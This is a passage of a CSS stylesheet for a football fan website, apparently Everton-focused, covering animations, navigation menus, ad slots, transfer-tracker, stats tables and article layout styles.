fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container,.cookie-revoke-container{padding:15px 25px}}
#skiptocontent {
    height: 1px;
    width: 1px;
    position: absolute;
    overflow: hidden;
    top: -10px;
    display: block;
}

#skiptarget {
    height: 1px;
    margin: 0;
    padding: 0;
}

*,
*:before,
*:after {
    box-sizing: border-box;
}


html {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    min-width: 300px;
    overflow-x: hidden;
    overflow-y: scroll;
    //   text-rendering: optimizeLegibility;
}

body {
    font-family: "Open Sans", helvetica, arial, sans-serif;
    overflow-x: hidden;
    margin: 0;
    padding: 0;
    background: #f6f6f6;
    width: 100%;
}

/* ======= #Site Styles ======= */

/* Main layout & sections */


.page {
    background: #fff;
    max-width: 100%;
}


.nav {
    position: relative;
    display: none;
}


.logo {
    margin-top: 0.5em;
    top: 10px;
    left: 70px;
    width: 178px;
    height: 50px;
    background-image: url('/images/global/2020/logo-tw-m.png');
    background-repeat: no-repeat;
    background-size: 103px 50px;
}

.rd-poppy {
    width: 25px;
    height: 25px;
    position: absolute;
    top: 10px;
    left: 160px;
}

.container {
    display: block;
    padding: 20px;
}

/* MASTHEAD AND NAVIGATION */


nav {
    width: 100%;
    height: 80px;
    background: #123252; /* fallback for non-supporting browsers */
    background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
    background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    padding: 0 16px;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    overflow: hidden;
    /* fade in checked menu */
}

nav .m-menu__checkbox {
    display: none;
}


nav label.m-menu__toggle {
    cursor: pointer;
}

nav .m-menu {
    position: absolute;
    top: 0;
    left: 0;
    max-width: 450px;
    width: calc(100vw - 30px);
    height: 100%;
    -moz-transform: translate3d(-450px, 0, 0);
    -o-transform: translate3d(-450px, 0, 0);
    -ms-transform: translate3d(-450px, 0, 0);
    -webkit-transform: translate3d(-450px, 0, 0);
    transform: translate3d(-450px, 0, 0);
    -moz-transition: transform 0.35s;
    -o-transition: transform 0.35s;
    -webkit-transition: transform 0.35s;
    transition: transform 0.35s;
    z-index: 1;
    overflow: hidden;
    background-color: #fff;
}

nav .m-menu__overlay {
    background-color: rgba(203, 203, 203, 0.5);
    position: absolute;
    top: 0;
    width: 100%;
    bottom: 0;
    z-index: 1;
    display: none;
}

nav .m-menu__header {
    padding: 0 16px;
    height: 50px;
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-around;
    justify-content: space-around;
    -ms-flex-pack: space-around;
    -webkit-align-items: center;
    align-items: center;
    border-bottom: 1px solid #e8e8e8;
}

nav .m-menu__header span {
    font-size: 1.2rem;
    font-weight: bold;
    text-align: center;
    width: 100%;
}

nav .m-menu .m-menu {
    -moz-transform: translate3d(480px, 0, 0);
    -o-transform: translate3d(480px, 0, 0);
    -ms-transform: translate3d(480px, 0, 0);
    -webkit-transform: translate3d(480px, 0, 0);
    transform: translate3d(480px, 0, 0);
    overflow-x: hidden;
}

nav .m-menu ul {
    height: 100%;
    overflow-y: auto;
    overflow-x: hidden;

}

nav .m-menu ul li a, nav .m-menu ul li label {
    display: block;
    text-align: left;
    padding: 0 15px;
    line-height: 47px;
    text-decoration: none;
    color: #333;
    cursor: pointer;
    font-size: 1rem;
    border-bottom: 1px solid #e8e8e8;
    position: relative;
}

nav .m-menu ul li a {
    padding-left: 0;
}

nav .m-menu ul li label.a-label__chevron::after {
    content: "";
    position: absolute;
    display: inline-block;
    height: 10px;
    width: 10px;
    border-color: #333;
    border-style: solid;
    border-width: 1px 1px 0 0;
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    top: 50%;
    margin-top: -5px;
    right: 16px;
}

nav .m-menu ul li .-invisible {
    border-bottom: 0;
}

nav .m-menu .m-menu label.m-menu__toggle {
    display: -ms-flexbox;
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    border-bottom: 0;
    padding: 0;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}

nav .m-menu__checkbox:checked ~ .m-menu__overlay {
    display: block;
}

nav .m-menu__checkbox:checked ~ .m-menu {
    -moz-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.nav-wrapper {
    overflow: hidden;
}

header {
}

.members-tab {
    float: right;
    margin: 10px 5px -35px 0;
    display: inline-block;
    text-transform: uppercase;
    font-family: "roboto condensed", arial;
    font-size: 0.85em;
    font-weight: normal;
    padding: 2px 0 2px 5px;
    color: #666;
    width: 200px;
}

.members-tab a {
    color: #fff;
    text-decoration: none;
    background: #999;
    display: inline-block;
    padding: 0 6px;
    margin: 0 2px;
}

.members-tab a:hover {
    color: #ccc;
    text-decoration: none;
}

.members-tab a.emphasised {
    background: #0082cb;
}

.site-wrapper
    /* .site-wrapper {
  max-width: 100%;
  height: 100%;
  margin: 0 auto;
  overflow: hidden;
  background-color: #fff;
  position: relative;
} */
#logo {
    background-position: center center;
    width: 150px;
    height: 100px;
    background: url(/images/global/2020/logo-tw-lo.png) no-repeat;
    background-size: 428px 90px;
}


.masthead {
    display: none;
    width: 100%;
    height: 85px;
    background: #123252; /* fallback for non-supporting browsers */
    background-image: -webkit-radial-gradient(50% 50%, circle farthest-side, #20538a, #081623);
    background-image: -moz-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -ms-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: -o-radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
    background-image: radial-gradient(center center, circle farthest-side, #20538a 0%, #081623 100%);
}

#globalnav {
    height: 20px;
    margin-top: 0;
    display: none;
}

.calloutbar {
    display: none;
    font-family: "Roboto Condensed", Arial, sans-serif;
    height: 35px;
    line-height: 35px;
    color: #bbb;
    font-size: 1em;
    text-transform: uppercase;
}


.gsc-input td, .gsib_a {
    padding: 0;
}

.social-icons {
    width: 125px;
    height: 32px;
    margin: 8px 0 0 1em;
    float: left;
    text-align: left;
}

.social-icons li img {
    width: 21px;
    height: 21px;
}

.social-icons li a {
    height: 21px;
    width: 21px;
    display: inline-block;
}

.social-icons li {
    display: inline;
    width: 22px;
    height: 22px;
    margin: 0 2px;
    padding: 10px 0 0 0;

}

.hp-txt-link {
    border-top: solid 1px #0c9af5;
    border-bottom: solid 1px #0c9af5;
    clear: both;
    margin: 1em 0 2em 0;
    padding: 1em;
}


#hotlinks {
    display: none;
}

#msearch {
    margin: 10px;
}

#m.calloutbar {
    width: 100%;
    background: #292929;
    border-top: solid 1px #111;
    height: 34px;
    margin: 0;
}

#m.calloutbar ul {
    margin: 0;
}

#m.calloutbar li {
    float: left;
    padding: 0.5em 0.75em 0 0.75em;
    height: 26px;
    line-height: 22px;
    list-style: none;
    color: #fff;
    font-weight: normal;
    font-size: 0.9em;
    border-right: 1px solid #111;
}

#m.calloutbar a {
    color: #fff;
    text-decoration: none;
}


#m.calloutbar li#mBreakMobile {
    background: url(/images/global/2011/icon-mobile.png) no-repeat;
    background-position: 50% 50%;
    width: 35px;
    padding: 0 1em 0 0;
}

#m.calloutbar li#mGoMobile {
    background: url(/images/global/2011/icon-gomobile.png) no-repeat;
    background-position: 50% 50%;
    width: 25px;
    padding: 0 1em 0 0;
}

#menuMobile {
    background: url(/images/global/2011/icn-menu-mobile.png) no-repeat scroll 10% 50%;
    background-size: 18px 15px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 20px;
    line-height: 22px;
    margin: 1.7em 1.5em 0 0.5em;
    padding: 0.4em;
    text-transform: uppercase;
    width: 60px;
    text-align: right;
}

#menuSearch {
    background: url(/images/global/2011/icon-search.png) no-repeat 50%;
    background-size: 18px 18px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 18px;
    line-height: 22px;
    margin: 1.4em 0.5em 0 0.5em;
    padding: 0.4em;
    text-transform: uppercase;
    width: 25px;
}


#menuUser {
    background: url(/images/global/2014/icn-user-white.png) no-repeat 50%;
    background-size: 22px 22px;
    float: right;
    height: 24px;
    line-height: 24px;
    margin: 1.5em 0.5em 0 0.5em;
    padding: 0.4em;
    width: 24px;
}

#menuOptions {
    background: url(/images/global/2011/icn-member.png) no-repeat 50%;
    background-size: 20px 20px;
    border: 1px solid #ccc;
    border-radius: 5px 5px 5px 5px;
    color: #FFFFFF;
    float: right;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1em;
    font-weight: 500;
    height: 18px;
    line-height: 22px;
    margin: 1.4em 0.5em 0 0;
    padding: 0.4em;
    text-transform: uppercase;
    width: 25px;
}

#mob-navwrapper {
    width: 100%;
    display: none;
    clear: both;
    background-color: #232323;
}


#navmain ul {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    width: 100%;
}

#navmain a {
    display: block;
    text-decoration: none;
    padding: 5px 10px 0 10px;
    border-right: 0px solid #fff;
    color: #fff;
}

#navmain li {
    float: none;
    list-style: none;
    font-weight: bold;
    padding: 0 0 10px 5px;
    width: 100%;
    height: 2em;
    line-height: 1.8em;
    margin-bottom: 0;
    background-color: #454545;
    border-bottom: solid 1px #555;
}

.nav .adminlink {
    color: #35c2fe;
}


#randomplayer {
    float: right;
    width: 361px;
    height: 260px;
    z-index: 1;
    display: none;

}

ul.horizontal {
    display: flex;
    flex-direction: row;
}

ul.horizontal li {
    display: flex;
    flex-grow: 1;
    vertical-align: middle;
}


/* root element for tabs  */
ul.tabs {
    list-style: none;
    margin: 0 !important;
    padding: 0;
    border-bottom: 1px solid #d5d5d5;
    border-bottom: 1px solid #222;
    height: 40px;
    background: #353535;
    border-bottom: 1px solid #353535;
    overflow: hidden;
}

/* single tab */
ul.tabs li {
    float: left;
    text-indent: 0;
    padding: 0;
    list-style-image: none !important;
    margin-bottom: 1px !important;
}

/* link inside the tab. uses a background image */
ul.tabs a {
    background: #353535;
    font-size: 11px;
    display: block;
    height: 40px;
    line-height: 38px;
    width: auto;
    text-align: center;
    text-decoration: none;
    color: #fff;
    padding: 0 1.1em;
    margin: 0px;
    position: relative;
    top: 1px;
    text-transform: uppercase;
    border-right: solid 1px #111;
}

ul.tabs a:active {
    outline: none;
}


.launchLF {
    cursor: pointer;
    background-color: #0c9af5;
    border: none;
    color: #fff;
    padding: 2px 4px;
    display: inline-block;
    margin-bottom: 2px;
    text-transform: uppercase;
    font-size: 0.8em;
    font-weight: bold;
}


/* ADS */

.mpu-tag {
    text-align: center;
    margin: 0 0 2em 0;
    font-size: 0.8em;
}

.mpu-tag a {
    text-decoration: none;
}

.mpu img, .spmpu img {
    max-width: 300px;
}

.adspotmpu {
    height: 300px;
    max-height: 600px;
    overflow: hidden;
    font-size: 0.9em;

}

.side-ad img {
    max-width: 300px;
}

.header-ad {
    width: auto;
    margin: 5px auto 1em auto;
    height: auto;
    max-height: 150px;
    overflow: hidden;
    position: relative;
}

.footer-ad {
    width: auto;
    margin: 5px auto 1em auto;
    height: auto;
    max-height: 150px;
    display: block;
}

#ezoic-pub-ad-placeholder-118, .header-ad > div, .footer-ad > div {
    padding-top: 0;
    margin-top: 0;
    height: auto;
    max-height: 150px;
    vertical-align: top;
}


.footer-ad {
    margin: 1em auto;
    width: 980px;
    height: 260px;
}

.noAds {
    text-align: center;
    font-size: 0.8em;
    color: #999;
}

.adstamps div {
    display: inline-block;
    margin: 10px 0;
}

#adzoneTwo .mpu {
    width: 300px;
    margin: auto;
    float: none;
    clear: left;
}


#newsnowlogo {
    display: none;
}


#headlinezone {
    margin: 0;
    padding: 0;;
    list-style: none;
    width: 100%;
}

#headlinezone .homeNewsItem {
    margin: 0;
    padding: 1em 0;
    border: 0;
    border-bottom: 5px solid #e5e5e5;
}

#headlinezone .homeNewsItem:first-child {
    padding: 0 0 1em 0;
}

#mobilerumours {
    margin-left: 0;
}


.icn-edit, .icn-link {
    height: 9px;
    width: 9px;
}


.blockemphasis, .bem {
    color: #fff;
    display: inline-block;
    font-size: 70%;
    background-color: #0c9af5;
    padding: 2px 0.5em;
    margin-bottom: 0;
    margin-top: -1px;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    font-weight: bold;
}

.legends-tag {
    color: #fff;
    display: inline-block;
    font-size: 80%;
    background-color: #0c9af5;
    padding: 2px 0.5em;
    margin: 0.5em 0;
    text-transform: uppercase;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
    font-weight: bold;
}


.sppoll h2.home-section-header, .sppoll h2.home-section-header a {
    border-top: none;
    color: #fff;
}


.subTBR {
    cursor: pointer;
    background-color: #0082cb;
    border: none;
    color: #fff;
    padding: 4px;
    margin: 8px 4px 8px 2px;
    text-transform: uppercase;
    font-size: 0.8em;
    font-weight: bold;
}

.homeNewsItem {
    border-bottom: 1px solid #e9e9e9;
    margin-bottom: 1em;
    padding-bottom: 0.75em;
}

.homeNewsItem:last-child {
    border-bottom: none;
}

ul.home-news-block {
    margin: 0 0 0 0;
    list-style: none;
}


.fppoll {
    max-width: 100%;
    min-height: 300px;
    border-top: solid 4px #029af0;
    background: #222;
    color: #fff;
    padding-top: 10px;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}


.sppoll {
    max-width: 100%;
    min-height: 300px;
    border-top: solid 4px #029af0;
    background: #222;
    color: #fff;
    padding: 1em;
    overflow: hidden;
}


.fpmultimedia {
    border-top: solid 4px #029af0;
    margin: 20px 0 30px 0;
    padding: 1em 1em 1em 1em;
    background: #222;
    color: #fff;
}

.fppodcasts {
    border-top: solid 4px #029af0;
    margin: 20px 0 30px 0;
}


.spmultimedia {
    border-top: solid 4px #029af0;
    margin: 0;
    padding: 1em 1em 1em 1em;
    background: #222;
    color: #fff;
}


.fpmultimedia h4, .fpmultimedia h4 a, .spmultimedia h4, .spmultimedia h4 a, {
    color: #fff !important;
}

.fpmultimedia h4, .fpmultimedia h4 a {
    font-size: 1.2em;
}


.fptbr, .epod {
    margin-bottom: 2em;
}

.fptbr h2, .epod h2 {
    display: none;
}

.fptbr h3 {
    width: 215px;
    height: 45px;
    margin-top: 0.5em;
    background: url('/images/global/2017/hdr-tbr-blu.png') no-repeat center center;
    background-size: 215px 45px;
}

.epod h3 {
    width: 215px;
    height: 45px;
    margin-top: 0.5em;
    background: url('/images/global/2022/logo-evertonia.png') no-repeat center center;
    background-size: 215px 45px;
}

.fbghost {
    visibility: hidden;
    height: 1px;
    width: 300px;
}


/* TRANSFER TRACKER */

#transfer-tracker {
    width: 100%;
    clear: both;
}

ul.tferTracker {
    list-style: none;
    margin: 0;
    width: 100%;
}

.tferTracker li {
    height: 27px;
    margin-bottom: 1px;
    line-height: 27px;
    color: #fff;
    font-size: 0.95em;
    padding: 5px;
    list-style: none;
}

.tferTracker li.team {
    font-size: 0.8em;
}

.tferTracker li img {
    width: 20px;
    height: 25px;
    float: left;
    padding: 1px 5px 0 0;
}

.tferTracker li a {
    color: #fff;
    text-decoration: none;
}

.tferTracker li.one {
    background-color: #b3d3d9;
}

.tferTracker li.two {
    background-color: #74c4d8;
}

.tferTracker li.three {
    background-color: #ceda74;
    background-color: #9ebe66;
}

.tferTracker li.four {
    background-color: #f5a73d;
}

.tferTracker li.five {
    background-color: #ff8300;
}

/* /TRANSFER TRACKER */


#premtablebox iframe {
    width: 100%;
    overflow: hidden;
    height: 400px;
}

#premtablebox {
    margin: 0 0;
    background: #fff;
}


#minitable {
    background-color: #fff;
    width: 100%;
}

#minitable th, #minitable td {
    padding: 1px;
    border-bottom: solid 1px #ddd;
    color: #666;
    text-align: left;
    height: 25px;
}


.stats-table {
    max-width: 95%;
    border-collapse: separate;
    border-top: solid 1px #e5e5e5;
    border-left: solid 1px #e5e5e5;
    /* 	border-spacing: 2px;
	border: solid 1px #d5d5d5;*/
}

.stats-table th, .stats-table td {
    padding: 6px 10px;

}

.stats-table th {
    font-weight: bold;
    background: #f9f9f9;
}

.stats-table th.empty {
    background: none;
}

.stats-table th.labels {
    text-align: left;
    background: #f5f5f5;
    border-bottom: solid 1px #fff;
}

.stats-table th.headers {
    background: #4690cd;
    color: #fff;
    width: 23%;
    border-right: 1px solid #fff;
}

.stats-table td, .stats-table th {
    text-align: center;
    border-bottom: solid 1px #e5e5e5;
    border-right: solid 1px #e5e5e5;
}

.stats-table .labels {
    width: 50%;
}

.stats-table td.superior {
    color: #0000cc;
    font-weight: bold;
}

td.justify-left {
    text-align: left;
}

div.messagebox {
    border: solid 1px #0000cc;
    padding: 10px;
    color: #222;
    margin: 0.5em 0;
}

.errorbox {
    width: 90%;
    border: solid 1px #99ccff;
    padding: 8px;
    text-align: center;
    margin: 1.5em auto;
}

.successbox {
    width: 95%;
    background-color: #f5f5f5;
    border: solid 1px #0000cc;
    padding: 10px;
    margin: 3em auto;
    color: #0000cc;
}

.successbox p {
    color: #444;
}

strong.middot {
    margin: 0 0.5em;
}

.pullquote {
    border-top: solid 3px #0000cc;
    border-bottom: solid 3px #ccc;
    padding: 2em 0 1em 1.5em;
    color: #222;
    background: url(/images/global/2014/pullquote.gif) no-repeat;
    font-family: "archivo narrow", calibri, arial, helvetica, sans-serif;
    font-style: italic;
    font-size: 1.3em;
    line-height: 1.3;
}

.insetquote {
    border-top: solid 1px #ccc;
    border-bottom: solid 1px #ccc;
    margin: 2em;
    padding: 1em 2em 1em 2em;
    text-align: center;
    font-weight: bold;
    font-size: 1.3em;
}

.pq-attribution, .iq-attribution {
    font-weight: normal;
    color: #777;
    font-style: normal;
    font-size: 0.8em;
    font-family: arial, helvetica, sans-serif;
}


.pagination a, .pagination a:active {
    text-decoration: none;
}

.paginate-direction {
    color: #666;
}

.paginate-active {
    color: #fff;
    background-color: #000099;
    padding: 3px 6px;
    font-weight: bold;
}

.paginate-inactive {
    color: #fff;
    background-color: #aaa;
    padding: 3px 6px;
    font-weight: bold;
}


.btnGeneral, .btnAction {
    background-color: #0099ff;
    /*	background: -moz-linear-gradient(center top, #1188c4, #105781) repeat scroll 0 0 transparent;
	background: -webkit-gradient(linear, left top, left bottom, from(#1188c4), to(#105781)); */
    color: #fff;
    padding: 7px 8px;
    font-size: 1em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    font-weight: bold;
    min-width: 150px;
    border: 0;
}

.btnDisabled {
    background-color: #ccc;
    color: #fff;
    padding: 8px 10px;
    font-size: 1.em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    font-weight: bold;
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

.btnAction:hover {
    background-color: #999;
}

.btnAction a {
    text-decoration: none;
    color: #fff;
}

.btnLogout, .btnCancel {
    background-color: #999;
    background: -moz-linear-gradient(center top, #eee, #666) repeat scroll 0 0 transparent;
    background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#666));
    /*border: solid 1px #888;*/
    box-shadow: 0 0 0 1px #aaa inset;
    color: #fff;
    padding: 4px 8px;
    font-size: 1em;
    font-weight: bold;
    text-align: center;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.btnActionSm {
    background-color: #0099ff;
    color: #fff;
    padding: 0.2em 0.4em;
    font-size: 0.8em;
    text-align: center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    cursor: pointer;
    border: 0;
    width: auto;
}

.btnWarning {
    background-color: #bb0000;
    border-radius: 5px;
    color: #fff;
    padding: 5px 8px;
    cursor: pointer;
    text-align: center;
    min-width: 80px;
    margin-top: 0.5em;
    border: 0;
    font-size: 1em;
    display: inline-block;
}

.btnSecondary {
    background-color: #666;
    border-radius: 5px;
    color: #fff;
    padding: 5px 8px;
    cursor: pointer;
    text-align: center;
    min-width: 80px;
    margin-top: 0.5em;
    border: 0;
    font-size: 1em;
    display: inline-block;
}

.btnSecondary a {
    text-decoration: none;
}


.tertiary {
    margin-top: 2em;
}

/* CONTENT/INDEX PAGE STYLES */


.thumb {
    width: 75px;
    height: 55px;
    float: left;
    margin-right: 1em;
}

.apthumb {
    width: 125px;
    height: 92px;
    float: left;
    margin: 0.5em 1em 0.5em 0;
}


/* ARTICLES */

article {
    font-size: 1.1em;
}

article li {
    margin-bottom: 5px !important;
}

.sectiondivider {
    margin: 2px 0 2px 0;
    text-align: center;
    color: #777;
    font-size: 0.9em;
}


.relatedLinks {
    display: none;
    width: 88%;
    padding: 1em;
    border: solid 1px #eee;
    margin-bottom: 2em;
}

.relatedLinks h6 {
    margin-bottom: 1em;
}

.submain .relatedLinks ul {
    margin-left: 0;
    list-style: none;
}

.relatedLinks li {
    font-size: 0.95em;
    line-height: 1.2;
}

.relatedLinks li a {
    text-decoration: none;
    color: #666;
}

.relatedLinks li a:hover {
    text-decoration: underline;
}

/* ####### LEGACY ARTICLE STYLES ########  */


#article ol li {
    padding-bottom: 1em;
    margin-left: 35px;
}

#article ul {
    padding-top: 1em;
    margin-top: 0.5em;
}

#article ul li {
    padding-bottom: 0.8em;
    margin-left: 35px;
}

#article h1, article h1 {

    margin-top: 0.5em;
}

#article h2, article h2 {
    font-size: 120%;
    text-transform: uppercase;
    margin: 0.8em 0 0 0;
    color: #222;

}


#article h3, article h3 {
    font-size: 140%;
    margin: 0.8em 0 0 0;
    color: #222;
}

article h4, #article h4 {
    margin-bottom: -0.8em;
    font: 120%;
    color: #454545;
    border-bottom: solid 1px #d5d5d5;
    padding-bottom: 4px;
    display: inline-block;
}

#article h5 {
    font-family: inherit;
    margin: 0;
    font-size: 90%;
    text-transform: uppercase;
    letter-spacing: .2em;
    color: #0000cc;
    font-weight: bold;
}


#article h6, div.article h6 {
    font-size: 75%;
    text-transform: uppercase;
    color: #0000cc;

}

div.articleBody h6 {
    text-transform: uppercase;
    color: #0000cc;
    margin: 2em 0 1em 0;

}

#article {
    position: relative;
    font-size: 1.1em;
    line-height: 1.6em;
    width: 95%;
    margin: auto;
}

#article .category {
    text-transform: uppercase;
    letter-spacing: .2em;
    color: #0000cc;
    font-weight: bold;
}

.articledivider {
    background-image: url(/images/global/dotted-horizontal.gif);
    background-repeat: repeat-x;
    height: 1px;
    margin: 2px 0 2px 0;
}


.dek {
    border-bottom: 1px dotted #CCCCCC;
    border-top: 1px dotted #CCCCCC;
    color: #888888;
    margin: 15px 0 20px;
    padding: 1em 0;
    text-align: center;
}

* html .dek {
    margin-top: -15px;
}

.bylineauthor {
    color: #444;
    font-weight: bold;
}


.sectionHero {
    height: 350px;
    color: #fff;
    padding: 2em;
    background-position: left top;
    background-size: 100% auto;
    background-repeat: none;
    font-size: 1.2em;
    margin-bottom: 2em;
}

.sectionHero h1 {
    color: #fff;
}

.sectionHero .pagesubheading {
    color: #fff;
}

ul.toc {
    margin-left: 0 !important;
}

.toc li {
    list-style: none;
    padding-bottom: 0.5em;
    clear: left;
}

div.toc {
    margin-bottom: 2em;
}

.toc li {
    margin-bottom: 1.5em;
}


.toc h3 {
    margin: 0 0 -0.3em 0;
}


.toc h4 {
    font-size: 130%;
    margin-bottom: -0.5em;
}


.toc h3 a {
    text-decoration: none;
    color: #222;
}

.toc h4 a {
    text-decoration: none;
    color: #222;
}

.tocthumb {
    width: 125px;
    height: 92px;
    float: left;
    margin: 0.2em 1.5em 0.5em 0;
}


.submain ul.toc-video {
    margin-left: 0;
}


ul.toc-video li {
    list-style: none;
    border-bottom: solid 1px #d5d5d5;
    padding: 2em 0 1em 0;
}

ul.toc-video li h2 a {
    text-decoration: none;
    color: #222;
}

ul.toc-video li h2 a:hover {
    text-decoration: none;
    color: #888;
}

.toccolumn {
    float: left;
    width: 300px;
    margin-right: 0;
}

.tocwrapper {
    margin: 2em 0 1em 0;
}

h1.tocheader {
    font-size: 340%;
    margin-bottom: -0.3em;
    margin-top: -0.1em;
}

h3.tocheader {
    font-size: 150%;
}

h3.tocheader a {
    color: #222;
    text-decoration: none;
}


.toccolumn h3 {
    color: #0033CC;
    margin-top: 2em;
}

.toclisting {
    padding: 0 0 0.5em 0;
    list-style: none;
    margin: 0 2em 0.5em 0;
    line-height: 1.3em;
}

#seasonIndex .toclisting {
    padding: 0 0 0.5em 0;
    list-style: none;
    margin: 2em 1em 0.5em 0;
    line-height: 1.3em;
    min-height: 100px;
}

.submain ul.toclisting, .submain .toclisting ul {
    margin-left: 0;
    margin: 0.5em 1em 1em 0 !important;
    list-style: none;
}

.submain .toclisting li {
    color: #777;
    margin-bottom: 0.6em;
    border-bottom: solid 1px #eee;
    padding: 3px 0 1em 0;
    list-style: none;
}

.toclisting li h4 {
    font-size: 1.2em;
    text-transform: uppercase;
}

.toclisting a {
    color: #000;
    text-decoration: none;
}

.toclisting a:hover {
    color: #0000cc;
    text-decoration: underline;
}

.toclabel {
    float: left;
    width: 285px;
    margin-left: 15px;
    margin-right: 15px;
}

.toclinks {
    float: left;
    width: 40%;
    margin-right: 1.5em;
}

.toclinks ul {
    padding-bottom: 1em;
}

.toclinks h5 {
    letter-spacing: 0;
}

.toclinks li {
    margin-bottom: 0;
}

.toclinks h5 a {
    font-weight: bold;
    color: #222;
    text-decoration: none;
    margin-bottom: 0.5em;
}

.cellMimicThree {
    float: left;
    margin-right: 1em;
    width: 30%;
}

.centered {
    text-align: center;
}

div.cellMimic {
    float: left;
    margin-right: 1em;
    width: 45%;
}

.articleListing {
    margin-top: 1em;
    padding: 0.5em 0;
    border-bottom: solid 1px #e5e5e5;
}

.articleListing h3 {
    font-size: 130%;
    margin-bottom: -0.5em;
}

.articleListing h3 a {
    text-decoration: none;
    color: #222;
}

.articleListing h6 {
    font-size: 1em;
}

.news-archive-item, .archive-item {
    margin-bottom: 1.5em;
    padding-bottom: 1.5em;
    border-bottom: solid 1px #eee;
}

.news-archive-item h3 a, .archive-item h3 a {
    text-decoration: none;
    color: #151515;
}

.news-archive-item h5 a, .archive-item h5 a {
    font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
}

div.transfer-tracker-item b, div.transfer-tracker-item strong {
    display: block;
    margin-top: 2em;
    color: #0c9af5;
}

div.transfer-tracker-item h4 a {
    text-decoration: none;
}

/* SEASON section */

.seasonnav { /* Go to Previous/Next Season box */
    margin: auto;
    margin-top: 10px;
    margin-bottom: 2em;
    padding: 10px 2px;
    border-top: dotted 1px #ddd;
    border-bottom: dotted 1px #ddd;
    font-size: 0.9em;
    height: 45px;
}


.seasonnavleft {
    float: left;
    width: 30%;
}

.seasonnavright {
    float: right;
    width: 30%;
    text-align: right;
}

.seasonnavcenter {
    width: 30%;
}


/* IMG / VIDEO / DOC INSETS  */


.articleHero {
    text-align: center;
    padding: 0 0 1em 0;
    background-size: 100% !important;
    width: 100%;
    max-width: 100%;
    height: auto;
    position: relative;
    min-height: 200px;
}

.articleHero img {
    width: 100%;
    max-width: 100%;
}


.insetd {
    width: 90%;
    margin: 1em 0;
    padding: 1.25em 3em;
    border: solid 1px #d5d5d5;
    color: #222;
